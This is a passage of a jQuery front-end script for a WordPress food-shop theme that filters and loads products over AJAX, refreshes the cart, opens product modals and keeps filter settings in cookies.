      createCookie("product_pricing_high", "", 1);
      createCookie("product_columns", "", 1);
      createCookie("pagenum_link", "", 1);
      createCookie("pagenum_order", "", 1);
    }else if ( $(this).hasClass("hvr-wobble-top") ) {

      if ( $(window).width() < 768) {
        // Scroll to a certain element
        document.querySelector('.tab-content-block').scrollIntoView({ 
          behavior: 'smooth' 
        });
      }
    }else if ( $(this).hasClass("ajax_cat") ) {

      createCookie("product_category", $(this).data('cat'), 1);
      createCookie("product_category_single", $(this).data('cat'), 1);
      return true;
    }
  });

  function compositeListener(){

    window.setTimeout(function() {compositeFn();}, 2000);
    window.setTimeout(function() {compositeFn();}, 8000);
  }

  function compositeFn(){

    $(".composite_add_to_cart_button,.single_add_to_cart_button").off('click',function(e){});
    $(".composite_add_to_cart_button,.single_add_to_cart_button").on('click',function(e){ refreshCart(); });
  }

  // ajax calls break listeners / reload them again when 
  function initModalListener(){

    console.log('initModalListener');
    $(".product_modal_ajax").on('click',function(e){
      modalListener(this);
      e.preventDefault();
    });
  }

  function modalListener(el){

    loadModal($(el).data('id'));
    return false;

    // if ( $(window).width() > 767 ) {
    //   loadModal($(el).data('id'));
    //   return false;
    // }else{
    //   return true;
    // }
  }

  setTimeout(function(){
    createCookie("product_category_single", '', 1);
  },1000);

  $('#madangModal,.modal-search').on('hidden.bs.modal', function () {
     $('#madangModal').empty();
     $('body').removeClass('stop-scrolling')
  });

  function autoPlay(e){
    var video = document.getElementById('bg-video');
    var $video = $('#bg-video');
    var $control = $('#play-btn');
    if(video.paused == true){
      video.play();
      $('.video-bg').hide();
      $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
      $video.parents('.video-wrap').addClass('hide-bg-overlay');
    } else {
      video.pause();
      $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
      $video.parents('.video-wrap').removeClass('hide-bg-overlay');
    }
    e.preventDefault();
  }

  // video-banner-cont
  $("select").on('change',function(e){
    if ( $(this).is("#product-sorting") ) {
      product_order = $(this).val();
      loadFilteredProducts(true);
    }else if ( $(this).is("#product-records") ) {
      per_page = parseInt($(this).val());
      loadFilteredProducts(true);
    }
  });

  $( window ).resize(function() {
    drawBXSlider1();
  });

  //drawBXSlider();
  var bxslider = $('.bxslider1').bxSlider({});
  drawBXSlider1();
  function drawBXSlider1(){

    ///// featured menu bx slider starts
    if ( $(".bxslider1").length > 0 ){
      if ( $(window).width() > 767) {
        bxslider.reloadSlider({
          minSlides: 4,
          maxSlides: 4,
          adaptiveHeight: true,
          slideWidth: 270,
          slideMargin: 0,
          speed: 1000,
          easing: 'swing',
          auto: true
        });
      } else {

        bxslider.reloadSlider({
          minSlides: 1,
          maxSlides: 1,
          adaptiveHeight: true,
          slideWidth: 270,
          slideMargin: 0,
          speed: 1000,
          easing: 'swing',
          auto: true
        });
      };
    }
  }

  //remove class if browser is IE starts
  var ms_ie = false;
  var ua = window.navigator.userAgent;
  var old_ie = ua.search('MSIE ');
  var new_ie = ua.search('Trident/');

  if ((old_ie > -1) || (new_ie > -1)) {
    ms_ie = true;
  }

  if ( ms_ie ) {
    $('body *').removeClass('hvr-wobble-horizontal');
    $('body *').removeClass('hvr-wobble-vertical');
  }

  //remove class if browser is IE ends
  if(navigator.appVersion.indexOf("MSIE 9.") != -1){
    $("html").addClass("ie9");
  } else if(navigator.appVersion.indexOf("MSIE 8.") == 8){
    $("html").addClass("ie8");
  }

  $(".sidebar-widget li").addClass("wow fadeInRight");

   // Element cache to avoid constant search cycles by the same
  var $input = $('.txtacrescimo');

  // Set 0 to start
  $input.val(1);

  //calories range slider
  $( "#slider-range" ).slider({
      range: true,
      min: 0,
      max: $( "#slider-range" ).data('maxvalue'),
      values: [ parseInt( $( "#slider-range" ).data('maxvalue') )/10, (parseInt( $( "#slider-range" ).data('maxvalue') ) - parseInt( $( "#slider-range" ).data('maxvalue') )/10 ) ],
      slide: function( event, ui ) {
        $( "#amount" ).val(  ui.values[ 0 ] + " - " + ui.values[ 1 ] );

        product_calories_low = ui.values[ 0 ];
        product_calories_high = ui.values[ 1 ];
        refreshProductCalories();
      }
  });

  $( "#amount" ).val( + $( "#slider-range" ).slider( "values", 0 ) +
      " - " + $( "#slider-range" ).slider( "values", 1 ) );

  //pricing range slider
  $( "#pricing-range" ).slider({
      range: true,
      min: $( "#pricing-range" ).data('minvalue'),
      max: $( "#pricing-range" ).data('maxvalue'),
      values: [ parseInt( $( "#pricing-range" ).data('minvalue') ), (parseInt( $( "#pricing-range" ).data('maxvalue') ) - parseInt( $( "#pricing-range" ).data('maxvalue') )/10 ) ],
      slide: function( event, ui ) {
        $( "#pricing-amount" ).val(  ui.values[ 0 ] + " - " + ui.values[ 1 ] );

        product_pricing_low = ui.values[ 0 ];
        product_pricing_high = ui.values[ 1 ];
        refreshProductCalories();
      }
  });

  $( "#pricing-amount" ).val( + $( "#pricing-range" ).slider( "values", 0 ) +
      " - " + $( "#pricing-range" ).slider( "values", 1 ) );

  function refreshCart(){
      window.setTimeout( function() { loadCart(); }, 1500);
      window.setTimeout( function() { loadCart(); }, 5000);
  }

  var priceTimeout = null;
  function refreshProductCalories(){

      if( priceTimeout!= null ){
        clearTimeout( priceTimeout );
      }
      clearTimeout( priceTimeout );
      priceTimeout = window.setTimeout( 
        function() {   
          loadFilteredProducts(true);

        }, 1000);
  }

  //counter
  $('.counter').counterUp({
      delay: 10,
      time: 1000
  });

  var product_list = "list", per_page = 10, product_category = "", product_tag = "", product_calories_low = 0, product_calories_high = 100000000000000,  product_pricing_low = 0, product_pricing_high = 100000000000000, inRequest = false, product_columns = 4, product_order = "", pagenum_link = "";// product_cat = "";
 
  //defaults
  if( $("#products-grid").length > 0 ){
      product_list = $("#products-grid").data('active');
  }
  if( $("#product-sorting").length > 0 ){
      product_order = $("#product-sorting").data('active');
  }

  function loadFilteredProducts(clear_contents){

    inRequest = true;
    var $content = $('#product-content');
    var $loader = $('#more_posts');
    var ppp = per_page, color = 'red', size = 'S', price_low = '10', price_high = '1000';
    var offset = $('.grid-product-content .row').find('.item').length;
    var post_id = $loader.data('post-id');
    pagenum_link = $content.data('pagenum_link');
    var pagination = $content.data('pagination');
    product_list = $content.data('list_style');
    if( ppp == 10 )
      ppp = $content.data('per_page');

    $('.load-more-loader').show(); 
    $('.btn-load-more').hide();
    $content.fadeTo( "normal", 0.33 );

    // normalize url
    let url = window.location.href.split('page');
    history.pushState({pageID: 'product'}, 'Product', url[0]);

    //cache settings if page will be refreshed
    createCookie("product_category", product_category, 1);
    createCookie("ppp", ppp, 1);
    createCookie("offset", offset, 1);
    createCookie("product_list", product_list, 1);
    createCookie("product_tag", product_tag, 1);
    createCookie("product_calories_low", product_calories_low, 1);
    createCookie("product_calories_high", product_calories_high, 1);
    createCookie("product_pricing_low", product_pricing_low, 1);
    createCookie("product_pricing_high", product_pricing_high, 1);
    createCookie("product_columns", product_columns, 1);
    createCookie("pagenum_link", pagenum_link, 1);
    createCookie("product_order", product_order, 1);

    //perform ajax request
    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'cat': product_category,
          'offset': offset,
          'product_order': product_order,
          'ppp': ppp,
          'product_list': product_list,
          'product_tag': product_tag,
          'product_calories_low': product_calories_low,
          'product_calories_high': product_calories_high,
          'product_pricing_low': product_pricing_low,
          'product_pricing_high': product_pricing_high,
          'product_columns': product_columns,
          'pagenum_link': pagenum_link,
          'pagination': pagination,
          'action': 'madang_filter_products_ajax'
        },
        beforeSend : function () {
          $loader.addClass('post_loading_loader').html('');
        },
        success: function (data) {
          var $data = $(data);
          if(clear_contents) {
              $content.empty();
          }
          if ($data.length) {
            var $newElements = $data.css({ opacity: 0 });
            $content.append($newElements);
            $newElements.animate({ opacity: 1 });
            $loader.removeClass('post_loading_loader');//.html(screenReaderText.loadmore);
            $('.load-more-loader').hide(); 
            $('.btn-load-more').show(); 
          } else {
            $content.html('<div style="text-align:center;letter-spacing:0.1em;margin-top:20px;">'+screenReaderText.noposts+'</div>');
            $loader.removeClass('post_loading_loader').addClass('post_no_more_posts');//.html(screenReaderText.noposts);
            $('.load-more-loader').hide(); 
          }
          inRequest = false;
          $content.fadeTo( "fast", 1 );

          initModalListener();
        },
        error : function (jqXHR, textStatus, errorThrown) {
          $loader.html($.parseJSON(jqXHR.responseText) + ' :: ' + textStatus + ' :: ' + errorThrown);
          $('.load-more-loader').hide(); 
          $('.btn-load-more').show();
          inRequest = false;
          $content.fadeTo( "fast", 1 );

          initModalListener();
        },
      });
      offset += ppp;
      return false;
  }

  function loadCart(){

    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'action': 'madang_cart_data_ajax'
        },
        beforeSend : function () {

        },
        success: function (data) {
          if (data.length){
            var cart = $.parseJSON(data);
            $(".cart-count").html(cart.cart_contents_count);
            if( $(".nutrition-fact-ajax").length > 0 ){

                $(".cart_calories").html(cart.cart_calories);
                $(".cart_proteins").html(cart.cart_proteins);
                $(".cart_fats").html(cart.cart_fats);
                $(".cart_carbohydrates").html(cart.cart_carbohydrates);
            }
          } 
          inRequest = false;
        },
        error : function (jqXHR, textStatus, errorThrown) {
          inRequest = false;
        },
      });
      return false;
  }

  function loadModal(id){

    inRequest = true;
    var $content = $('#product-content');
    $content.fadeTo( "normal", 0.33 );

    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'action': 'madang_product_modal_ajax'
          ,'id': id,
        },
        beforeSend : function () {

        },
        success: function (data) {
          if (data.length){
            if( $("#madangModal").length > 0 ){

                $("#madangModal").html(data).modal('show');;               
            }
          } 
          inRequest = false;
          $content.fadeTo( "fast", 1 );
        },
        error : function (jqXHR, textStatus, errorThrown) {
          inRequest = false;
          $content.fadeTo( "fast", 1 );
        },
      });
      return false;
  }

  //set defaults after refresh
  $(".e_tags").find("span").removeClass("active");
  product_tag = readCookie("product_tag");
  $('.e_tags[data-tag="'+product_tag+'"]').find("span").addClass("active");

  $(".e_categories").find("span").removeClass("active");
  product_category = readCookie("product_category");
  $('.e_categories[data-category="'+product_category+'"]').find("span").addClass("active");

  var product_list_temp = readCookie("product_list");
  if(product_list_temp!=null){
    if(product_list_temp.length>0){
      $("#products-"+product_list_temp).addClass("active");
      $(".products-list-type").removeClass("active");
      product_list = product_list_temp;
    }
  }

  function createCookie(name, value, days) {
      var expires;
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
          expires = "; expires=" + date.toGMTString();
      } else {
          expires = "";
      }
      document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
  }

  function readCookie(name) {
      var nameEQ = encodeURIComponent(name) + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) === ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
      }
      return null;
  }

});

//accordion
jQuery(function($) {
  var Accordion = function(el, multiple) {
    this.el = el || {};
    this.multiple = multiple || false;

    // Variables privadas
    var links = this.el.find('.link');
    links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)  }

  Accordion.prototype.dropdown = function(e) {
    var $el = e.data.el;
      $this = $(this),
      $next = $this.next();

    $next.slideToggle();
    $this.parent().toggleClass('open');

    if (!e.data.multiple) {
      $el.find('.detail').not($next).slideUp().parent().removeClass('open');
    };
  } 

  var accordion = new Accordion($('.acdn'), false);
});

function initMap() {
  
}